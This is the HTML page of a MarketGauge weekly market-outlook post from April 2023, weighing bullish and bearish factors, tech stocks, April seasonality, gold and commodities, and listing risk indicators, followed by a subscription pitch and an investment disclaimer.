<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Bullish-or-Bearish-041623.jpg"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79626" src="https://marketgauge.com/wp-content/uploads/2023/04/Bullish-or-Bearish-041623.jpg" alt="" width="350" height="350" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Bullish-or-Bearish-041623.jpg 966w, https://marketgauge.com/wp-content/uploads/2023/04/Bullish-or-Bearish-041623-300x300.jpg 300w, https://marketgauge.com/wp-content/uploads/2023/04/Bullish-or-Bearish-041623-150x150.jpg 150w, https://marketgauge.com/wp-content/uploads/2023/04/Bullish-or-Bearish-041623-768x768.jpg 768w, https://marketgauge.com/wp-content/uploads/2023/04/Bullish-or-Bearish-041623-70x70.jpg 70w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></p>
<p>There are reasons to be bullish and/or bearish. Here are just a few of the overriding principles affecting the markets:</p>
<p><strong>Positive/Bullish:</strong></p>
<ul>
<li>Seasonality (April is a good month to be invested…see more below)</li>
<li>TNA-for investors with a risk appetite, there is really There is No Alternative</li>
<li>Massive amounts of cash sitting on the sideline. The big up days are FOMO (Fear of Missing Out) where people begin to put some of that money to work.</li>
<li>Big short positions by large hedge funds and commercial traders. When positive news hits some of their algo based programs begin to close out their shorts and/or go positive</li>
<li>Inflation is coming down. Any belief that the Fed may be done hiking or that they could lower rates in the future is perceived by the markets to be a positive.</li>
<li>Earnings expectations (and actual reporting) comes in better than expected</li>
<li>Pre-election years are almost always positive, dating back to the early 1900s.</li>
<li>Consumers continue to spend, albeit more slowly and with some restraint.</li>
</ul>
<p><strong> </strong><strong>Negative/Bearish:</strong></p>
<ul>
<li>Huge amount of U.S. Debt and a pending debt crisis if not soon resolved.</li>
<li>Interest rates on short duration bonds (2 years) are attractive and could pull $ away from the market.</li>
<li>Insurance products with little to no risk are attracting $ away from risk-oriented stock and bond markets.</li>
<li>Liability driven large institutional funds are decreasing their near-term obligations by investing in risk-free or lower risk capital markets.</li>
<li>A more cautious investor who has been burned in the last 10 years does not want to take on additional risk.</li>
<li>We are going through a credit crunch, and it is keeping investors much more conservative.</li>
<li>The stock market still seems overpriced given earnings levels in relation to price-earnings ratios.</li>
<li>Recession concerns could take stocks down another notch.</li>
</ul>
<p><strong>Tech Stocks have been the best place to be so far in 2023.</strong></p>
<p>There are a few reasons that Tech has been the darling so far in 2023. For one, they were the most “beat up” last year and were probably selling at more attractive multiples at the end of 2022 than most other sectors. These growth stocks took a backseat to value stocks (and energy) during 2022 so they had the best potential to “bounce back”.</p>
<p>Secondly, the balance sheets of these companies are more pristine and cash flow positive than a large swath of other companies that could be more affected by rising interest rates. Also, given the weakness exhibited among regional banks and the financials (another ill effect of the Fed’s policy and one of the things they broke), money rotated out of Bank stocks and into world class, multinational mega tech companies (Nvidia, Google, Microsoft, Apple, and others).</p>
<p>However, for the past two weeks tech has been in a stalemate, and it too is now in a rangebound market. See chart below:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Marr-Caruso-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79625" src="https://marketgauge.com/wp-content/uploads/2023/04/Marr-Caruso-041623.png" alt="" width="600" height="459" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Marr-Caruso-041623.png 679w, https://marketgauge.com/wp-content/uploads/2023/04/Marr-Caruso-041623-300x229.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><strong>What’s Working? Fast cars and burgers.</strong></p>
<p>Ferrari and McDonalds are doing just fine. The wealthy are buying expensive cars and consumers are looking for food at value pricing. See chart below:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Stock-Market-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79624" src="https://marketgauge.com/wp-content/uploads/2023/04/Stock-Market-041623.png" alt="" width="600" height="459" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Stock-Market-041623.png 673w, https://marketgauge.com/wp-content/uploads/2023/04/Stock-Market-041623-300x230.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><strong>What does the remainder of April hold?</strong></p>
<p>As we have pointed out on other occasions, April is a bullish month to be invested in the stock markets but most of its strength is typically felt in the 2-3 weeks leading up to earnings, which began in earnest last Friday (major banks reported on Friday).</p>
<p>April has gained ground 52 of 73 years since 1950, more than any other month except December. April’s annualized return since 1950 is 18.08% and ranks 3<sup>rd</sup> among all calendar months in terms of annualized return.</p>
<p>Here is a breakdown of the annualized performance of the S&amp;P (since 1950) during the month of April by weeks.</p>
<p>April 1-18  +31.47%<br />
April 19-24  -8.53%<br />
April 25-30  +10.02%</p>
<p><strong>A follow-up on Gold</strong></p>
<p>Last week we shared with you a detailed look on the abandonment of the U.S. Dollar and how that could benefit Gold, Silver, and other metal prices (as well as commodities). Gold continued its rise this past week (until Friday when it hit resistance). Will it break out? Will it rise above its prior highs established many years ago? See charts below:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-0412623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79623" src="https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-0412623.png" alt="" width="600" height="347" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-0412623.png 942w, https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-0412623-300x174.png 300w, https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-0412623-768x444.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>Friday’s move was expected:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79622" src="https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-041623.png" alt="" width="600" height="520" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-041623.png 669w, https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-041623-300x260.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>You might be surprised to learn that in other countries currencies, Gold has surpassed the old highs, has broken out and is at historical new highs. See chart below:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-2-0412623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79621" src="https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-2-0412623.png" alt="" width="700" height="278" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-2-0412623.png 1212w, https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-2-0412623-300x119.png 300w, https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-2-0412623-1024x407.png 1024w, https://marketgauge.com/wp-content/uploads/2023/04/Gold-Futures-2-0412623-768x305.png 768w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p>You might also be surprised to learn that the last time Gold broke out to new highs in the U.S. it outperformed the S&amp;P 500 for 11 years. Are we about to see this again? See chart below:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Breakout-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79620" src="https://marketgauge.com/wp-content/uploads/2023/04/Breakout-041623.png" alt="" width="700" height="399" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Breakout-041623.png 755w, https://marketgauge.com/wp-content/uploads/2023/04/Breakout-041623-300x171.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><strong>Speaking of other commodities, you might also be surprised to learn the fate of Coffee and Sugar which recently hit new highs. </strong>Mish often comments that as food becomes more costly, many people turn to lower costing options or “junk” and that shows up in sugar futures contracts continuing to rise. See chart below:</p>
<p><a href="https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-2-041623.png"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-79619" src="https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-2-041623.png" alt="" width="400" height="610" srcset="https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-2-041623.png 377w, https://marketgauge.com/wp-content/uploads/2023/04/Jay-Kaeppel-2-041623-197x300.png 197w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></p>
<p><strong>Wrapping it up.</strong></p>
<p>We are in an unusual period where it is difficult to predict what the next market moves might be. Given the financial uncertainty plaguing the U.S. right now, an outcome for the next 6-12 months is very difficult to predict.</p>
<p>We have not even factored in the geopolitical unrest and what could occur if there was a larger military incursion. (We have learned this week that we are much more involved in the Ukraine War then this administration led us to believe).</p>
<p>These are times when you need to rely on strict investment discipline. We HIGHLY recommend you stay close to our investment strategies, tools, and guidance.</p>
<p>Since all of the work at MarketGauge implements and integrates risk management, you may be best served by staying close to our daily and weekly writing as well as our monthly coaching. We want to help you navigate the potential market landmines which will help you stay detached and insulated from unexpected potential market moving events that could cause an erosion of your investment capital. It is our mantra and commitment to you, our subscribers, and clients.</p>
<p>If you would like personal guidance and hands-on management of your assets with the assistance of tacitical, risk managed, strategies, please contact me at <a href="/cdn-cgi/l/email-protection#20444f4e4e604d47414d4c4c430e434f4d" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="c9ada6a7a789a4aea8a4a5a5aae7aaa6a4">[email&#160;protected]</span></a> or Keith at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a515f534e527a575d5b5756565914595557">[email&#160;protected]</a>.</p>
<p><strong><span style="color: #ffffff;">-</span><br />
Thank you for reading and have a great week!</strong></p>
<p>Now here are the additional inputs, guidance and takeaways from the summary of Big View in bullets and the weekly video by Keith.</p>
<p><strong>Risk-On</strong></p>
<ul>
<li>Consumer Staples (XLP) was actually down on the week which is a positive indication, while homebuilders (XHB) were the strongest, a slightly risk-on read for <a href="https://marketgauge.com/tools/big-view/?tab=1&amp;chart=4" target="_blank" rel="noopener noreferrer">sector rotation</a>. (+)</li>
<li>The 52-week <a href="https://marketgauge.com/tools/big-view/?tab=2&amp;chart=3" target="_blank" rel="noopener noreferrer">New High / New Low ratio</a> for the S&amp;P500 is still in bull mode. (+)</li>
<li><a href="https://marketgauge.com/tools/big-view/?tab=11&amp;chart=1" target="_blank" rel="noopener noreferrer">Risk Gauges</a> improved across the board with High Yield Debt (HYG) improving against the safety of the Long Bond (TLT). (+)</li>
<li>The <a href="https://marketgauge.com/tools/big-view/?tab=3&amp;chart=1" target="_blank" rel="noopener noreferrer">short-term volatility ratio (VIX / VXV)</a> broke out this week and is in full risk-on mode. (+)</li>
<li><a href="https://marketgauge.com/tools/big-view/?tab=3&amp;chart=2" target="_blank" rel="noopener noreferrer">Cash Volatility ($VIX.X)</a> has marked its lowest level since January 2022, a risk-on indication (+)</li>
</ul>
<p><strong>Risk-Off</strong></p>
<ul>
<li>The <a href="https://marketgauge.com/tools/big-view/?tab=7&amp;chart=3" target="_blank" rel="noopener noreferrer">Long Bond (TLT)</a> has broken back below its 200-day moving average and is sitting just above support at its 50-day moving average. (-)</li>
<li>The <a href="https://marketgauge.com/tools/big-view/?tab=7&amp;chart=4" target="_blank" rel="noopener noreferrer">Yield Curve</a> has become even more inverted indicating further recession fears. (-)</li>
<li><a href="https://marketgauge.com/tools/big-view/?tab=4&amp;chart=1" target="_blank" rel="noopener noreferrer">Value stocks (VTV)</a> outperformed Growth (VUG) this week, and VTV is now outperforming on a short-term basis according to the Triple Play indicator after reclaiming a bullish phase on price. (-)</li>
<li>The most disconcerting thing about <a href="https://marketgauge.com/tools/big-view/?tab=5&amp;chart=1" target="_blank" rel="noopener noreferrer">Mish’s Economic Modern Family</a> at the moment has been Regional Banks’ (KRE) complete inability to bounce after the initial collapse, potentially indicating deeper concerns for the Regional Banking sector. (-)</li>
<li>Both <a href="https://marketgauge.com/tools/big-view/?tab=6&amp;chart=3" target="_blank" rel="noopener noreferrer">Soft Commodities (DBA) and Copper (COPX)</a> made new highs and are closing at or above critical resistance levels, a further indication of the outperformance of commodities over equities. (-)</li>
<li>On a short-term basis, the <a href="https://marketgauge.com/tools/big-view/?tab=6&amp;chart=5" target="_blank" rel="noopener noreferrer">US Dollar</a> may be a bit oversold relative to the Euro, a bit concerning for equities and precious metals. (-)</li>
</ul>
<p><strong>Neutral</strong></p>
<ul>
<li>Over the past 5 trading days, all of the <a href="https://marketgauge.com/tools/big-view/?tab=1&amp;chart=1" target="_blank" rel="noopener noreferrer">major indices</a> were marginally positive. Or up. The most noteworthy shift was that the Russel (IWM) turned positive Year-to-Date, with now all 4 key indices positive for the year. (=)</li>
<li><a href="https://marketgauge.com/tools/big-view/?tab=1&amp;chart=5" target="_blank" rel="noopener noreferrer">Volume Patterns</a> are a mixed read but this could be slightly less significant due to the short week last week, however, 3 of the 4 key indices did close this week with distribution days on Friday. (=)</li>
<li>This week’s major theme was that certain foreign equities appear to be outperforming the US, led by <a href="https://marketgauge.com/tools/big-view/?tab=1&amp;chart=6" target="_blank" rel="noopener noreferrer">commodity-heavy South America (ILF)</a>, while China (FXI) and Vietnam (VNM) were the odd ones out each being down -2% on the week and down over the past 3 months. (=)</li>
<li>There appears to be a divergence on the <a href="https://marketgauge.com/tools/big-view/?tab=2&amp;chart=1" target="_blank" rel="noopener noreferrer">McClellan Oscillator</a> that is yet to be confirmed on price for the S&amp;P500 (SPY), with the S&amp;P making new highs on Thursday but the McClellan continuing to roll over. (=)</li>
<li>There are less than 50% of the stocks within the Russell 2000 index that are above their <a href="https://marketgauge.com/tools/big-view/?tab=3&amp;chart=3" target="_blank" rel="noopener noreferrer">10, 50, or 200-day moving averages</a>, while the S&amp;P500 is showing the opposite with over 50% of its stocks above these moving averages. (=)</li>
<li>Foreign Equities continue to sustain bull phases, with more <a href="https://marketgauge.com/tools/big-view/?tab=6&amp;chart=1" target="_blank" rel="noopener noreferrer">established foreign equities (EFA)</a> outperforming the US. (=)</li>
<li>Both <a href="https://marketgauge.com/tools/big-view/?tab=6&amp;chart=4" target="_blank" rel="noopener noreferrer">Gold (GLD) and Oil (USO)</a> are also making new highs for the year, however, Friday’s performance for Gold was a bit suspect and it appears that Thursday’s price action hit overbought levels as well as on momentum according to Real Motion. This means that Gold may be subject to a bit of mean reversion after a potential island top pattern. (=)</li>
</ul>
<p><!-- copy and paste. Modify height and width if desired. --><br />
<iframe loading="lazy" class="embeddedObject shadow resizable" style="overflow: hidden;" src="https://www.screencast.com/users/MarketGauge/folders/Market%20Outlook/media/351402dd-daae-489f-8b6b-0b9113acd5d6/embed" name="embedded_content" width="800" height="450" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
                                
                                    <div class="alert alert-info row mar-top-40">
                                        <h3 class="mar-bot-20 no-mar-top text-center">Stay One Step Ahead of The Markets and Profit<br />
From The Current Volatility With Market Outlook</h3>
                                        <div class="col-sm-3">
                                                <img class="center-block" src="https://marketgauge.com/img/ppl/keith-no-bg-sm.png" alt="Keith Schneider" width="120" />
                                        </div>
                                        <div class="col-sm-6">
                                                <p><strong>Every week you'll gain actionable insight with:</strong></p>
                                                <ul class="media-list">
                
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            Unique analysis of themes driving the market trends, so you stay of the right side of the trends
                                                        </div>
                                                    </li>
                                
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            Powerful inter-market analysis that reveals market turning points early
                                                        </div>
                                                    </li>
    
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            Big View charts and indicators that identify dangers and opportunities
                                                        </div>
                                                    </li>
    
                                                    <li class="media">
                                                        <div class="media-left">
                                                            <i class="glyphicon glyphicon-ok"></i>
                                                        </div>
                                                        <div class="media-body">
                                                            Highlights of the most important economic trends, so you're on top of the news flow 
                                                        </div>
                                                    </li>
    
                                                </ul>
                                                <a class="btn btn-lg btn-success mar-top-20 hidden-sm hidden-xs" href="https://app.monstercampaigns.com/c/hzy0u9w3ewd6q4tg42x9/" target="_blank" rel="noopener noreferrer">Subscribe Now!</a>
                                                <a class="btn btn-lg btn-success mar-top-20 visible-sm-block visible-xs-block center-block" href="https://app.monstercampaigns.com/c/hzy0u9w3ewd6q4tg42x9/" target="_blank" rel="noopener noreferrer">Subscribe Now!</a>

                                        </div>
                                        <div class="col-sm-3">
                                            <img class="center-block" src="https://marketgauge.com/img/ppl/geoff-2025.png" alt="Geoff Bysshe" width="140" />
                                        </div>
                                    </div><!-- /or footer-cta -->

                                
                                <div class="row">
                                    <div class="col-xs-6 text-left">
                                        <a href="https://marketgauge.com/resources/market-outlook/is-the-world-ditching-the-u-s-dollar-what-investments-may-benefit-the-most-2/" rel="prev"><p class="no-mar-top no-mar-bot"><i class="glyphicon glyphicon-arrow-left"></i> Previous Post</p></a>                                    </div>
                                    <div class="col-xs-6 text-right">
                                        <a href="https://marketgauge.com/resources/market-outlook/our-weekly-insight-can-provide-you-the-keys-to-unlock-new-investment-opportunities-2/" rel="next"><p class="no-mar-top no-mar-bot">Next Post <i class="glyphicon glyphicon-arrow-right"></i></p></a>                                    </div>
                                </div>
                            </div><!-- /panel-body -->
                        </div><!-- /panel -->

                                
                </div><!-- /col-md-9 -->
        
                <div class="col-md-3 hidden-sm hidden-xs">
        
                                <div id="sidebar">
            <span class="hide">Previous Posts: Market Outlook</span><div class='textwidget'><div class="panel panel-default">    <div class="panel-heading"><strong>Latest Posts</strong></div><div class="panel-body">        <a href="https://marketgauge.com/resources/market-outlook/the-bullish-trend-everyone-is-waiting-forbut-nobodys-looking-at-2/"><img width="350" height="338" src="https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260111-feature-350.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260111-feature-350.png 350w, https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260111-feature-350-300x290.png 300w, https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260111-feature-350-180x174.png 180w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/market-outlook/the-bullish-trend-everyone-is-waiting-forbut-nobodys-looking-at-2/">The Bullish Trend Everyone Is Waiting For,<br>But Nobody’s Looking At</a>        <p class="no-mar-bot"><small>January 11, 2026</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/market-outlook/watch-out-for-the-markets-2026-balancing-act-2/"><img width="350" height="350" src="https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260104-feature-350.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260104-feature-350.png 350w, https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260104-feature-350-300x300.png 300w, https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260104-feature-350-150x150.png 150w, https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260104-feature-350-180x180.png 180w, https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260104-feature-350-70x70.png 70w, https://marketgauge.com/wp-content/uploads/2026/01/mktoutlook-20260104-feature-350-125x125.png 125w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/market-outlook/watch-out-for-the-markets-2026-balancing-act-2/">Watch Out For The Market's 2026 Balancing Act</a>        <p class="no-mar-bot"><small>January 4, 2026</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/market-outlook/the-new-bull-market-formula-2/"><img width="350" height="350" src="https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook-20251228-feature-350.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook-20251228-feature-350.png 350w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook-20251228-feature-350-300x300.png 300w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook-20251228-feature-350-150x150.png 150w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook-20251228-feature-350-180x180.png 180w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook-20251228-feature-350-70x70.png 70w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook-20251228-feature-350-125x125.png 125w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/market-outlook/the-new-bull-market-formula-2/">The New Bull Market Formula<br>How to Keep The Bull Market Strong</a>        <p class="no-mar-bot"><small>December 28, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/market-outlook/unveiling-the-markets-2026-magic-trick-turning-illusions-into-opportunity-2/"><img width="1024" height="1024" src="https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F.png 1024w, https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F-300x300.png 300w, https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F-150x150.png 150w, https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F-768x768.png 768w, https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F-180x180.png 180w, https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F-70x70.png 70w, https://marketgauge.com/wp-content/uploads/2025/12/BE640E8F-B5BF-4C67-B101-D0D547973E2F-125x125.png 125w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/market-outlook/unveiling-the-markets-2026-magic-trick-turning-illusions-into-opportunity-2/">Unveiling the Market’s 2026 Magic Trick: Turning Illusions into Opportunity</a>        <p class="no-mar-bot"><small>December 21, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/market-outlook/the-most-important-proclamation-in-the-fomc-press-conference-and-its-been-ignored-again-2/"><img width="350" height="351" src="https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook20251214-feature350.png" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook20251214-feature350.png 350w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook20251214-feature350-300x300.png 300w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook20251214-feature350-150x150.png 150w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook20251214-feature350-180x181.png 180w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook20251214-feature350-70x70.png 70w, https://marketgauge.com/wp-content/uploads/2025/12/mktoutlook20251214-feature350-125x125.png 125w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/market-outlook/the-most-important-proclamation-in-the-fomc-press-conference-and-its-been-ignored-again-2/">The Most Important Proclamation in the FOMC Press Conference<br>(And It's Been Ignored, Again)</a>        <p class="no-mar-bot"><small>December 14, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" />    <div class="panel-body">        <p class="no-mar-bot"><a href="https://marketgauge.com/category/resources/market-outlook/">View the archives <i class="glyphicon glyphicon-arrow-right"></i></a>    </div><!-- /panel-body --></div><!-- /panel --></div>        </div>
            
                </div><!-- /col-md-3 -->
            
	</div><!-- /row -->

</div><!-- /container -->



<div id="footer" class="container-fluid mar-top-40">

	<div class="container">

		<footer>
			<div class="row">

				<div class="col-md-8">

					<a href="https://marketgauge.com"><img src="https://marketgauge.com/img/logos/mg-logo-inverse.png" alt="MarketGauge.com" title="MarketGauge.com" class="mar-top-10" /></a>

				</div><!-- /col-md-8 -->

				<div class="col-md-4">

					<div class="social-container mar-top-10">
						<a href="https://www.youtube.com/marketgauge"><img src="https://marketgauge.com/img/icons/youtube.png" alt="Visit us on YouTube" title="Visit us on YouTube" class="pull-left mar-r-10" /></a>
						<a href="https://www.facebook.com/marketgauge"><img src="https://marketgauge.com/img/icons/facebook.png" alt="Visit us on Facebook" title="Visit us on Facebook" class="pull-left mar-r-10" /></a>
						<div class="media">
							<div class="media-left">
								<img class="media-object" src="https://marketgauge.com/img/icons/twitter.png" alt="Visit us on Twitter">
							</div>
							<div class="media-body">
								<p class="no-mar-bot"><a href="https://www.twitter.com/marketgauge">@marketgauge</a></p>
								<p><a href="https://www.twitter.com/marketminute">@marketminute</a></p>
							</div>
						</div><!-- /media -->
					</div><!-- /social-container -->

				</div><!-- /col-md-4 -->

			</div><!-- /row -->

			<div class="row" id="footer-nav">

				<hr class="white" />

				<div class="col-md-3">

					<p><strong>Customer Support</strong></p>
					<p>- <a href="https://marketgauge.com/wp-login.php?redirect_to=https://marketgauge.com/my-products/">Member Login</a></p>
					<p>- <a href="https://marketgauge.com/contact/">Contact Us</a></p>
					<p>- <a href="https://marketgauge.com/live-help/">Live Help</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>Market Beat & Tools</strong></p>
					<p>- <a href="https://marketgauge.com/resources/mishs-daily/">Mish's Daily</a></p>
					<p>- <a href="https://marketgauge.com/tools/big-view/?tab=1">Big View</a></p>
					<p>- <a href="https://marketgauge.com/cryptocurrencies/?tab=3">CryptoPulse</a></p>
					<p>- <a href="https://marketgauge.com/resources/trades-tutorials/">Trades & Tutorials</a></p>
					<p>- <a href="https://marketgauge.com/resources/market-outlook/">Market Outlook</a></p>
					<p>- <a href="https://marketgauge.com/glossary-of-terms/">Glossary</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>Products & Services</strong></p>
					<p>- <a href="https://marketgauge.com/products/">Cryptocurrency Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-auto/">Automated Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-swing/">Swing Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-day/">Day Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-education/">Trading Education</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>About</strong></p>
					<p>- <a href="https://marketgauge.com/about/">Our Team</a></p>
					<p>- <a href="https://marketgauge.com/employment/">Employment Opportunities</a></p>

				</div><!-- /col-md-3 -->

			</div><!-- /row -->

			<div class="row hidden">

				<hr class="white" />

				<div class="col-md-12 text-center">

					<form role="search" action="https://marketgauge.com/" method="get" class="form-inline">
    <div class="form-group">

        <label for="search"><h4>Search MarketGauge&nbsp;&nbsp;</h4></label>
        <input type="text" class="form-control" id="search" value="" name="s" id="s" placeholder="Enter a search term..." />
    </div>
    <button type="submit" class="btn btn-default">Search</button>
</form>
				</div><!-- /col-md-12 -->

			</div><!-- /row -->

			<div class="row">

				<hr class="white" />

				<div class="col-md-12 text-center">

					<p><a href="https://marketgauge.com/privacy-policy/">Privacy Policy</a> | <a href="https://marketgauge.com/terms-and-conditions/">Terms and Conditions</a> </p>
					<p>Copyright &copy; 2026 Dataview, LLC | Sparta, NJ 07871 | Santa Fe, NM 87505 | 888-241-3060</p>
          <p><small>Disclaimer and Terms of Use: Access to the content on this website is for educational and informational
purposes only. Consult a licensed broker or investment advisor before placing
any trade. Any trades or orders discussed may be placed and monitored in virtual
trading accounts. Demonstrated trades and virtual account prices and returns
may differ from actual trading results. Commission costs and or re-invested
dividends are excluded.
Neither MarketGauge, Dataview, nor its affiliates nor any of their respective
officers, personnel, representatives, agents or independent contractors are in
such capacities licensed financial advisors, registered investment advisors or
registered broker-dealers. Nothing contained in this webinar, website, or
promotional material constitutes a promotion, recommendation, solicitation or
offer of any particular investment, security or transaction.
Any “systems” or “models” presented should be assumed to contain performance
data that reflects hypothetical and back tested data. Back tested results have the
benefit of hindsight and cannot be relied upon for future projections.
The investment ideas and services contained or referred to here may not be
suitable for you. It is highly advisable that you confer with a registered
representative as well as go through an appropriate risk questionnaire before
investing money that you can not afford and are willing to lose.
Trading any instrument involves risk. MarketGauge provides educational
services that are meant to teach you the risks and rewards of trading, and we are
not a service that tells you what to trade. We are not implying or guaranteeing
any profit. As always, do not trade with money that you can't afford to lose and
make all trades in the MarketGauge programs in a paper trading account. Past
performance does not equate with future results, and results discussed in this
webinar are not typical. Your results may vary.
By using the information on this site you are agreeing to the terms and conditions
outlined in our <a href="https://marketgauge.com/privacy-policy/">Privacy Policy</a> and <a href="https://marketgauge.com/terms-and-conditions/">Terms and Conditions</a>.</small></p>
				</div><!-- /col-md-12 -->

			</div><!-- /row -->

		</footer>

	</div> <!-- /container -->

</div><!-- /container-fluid -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
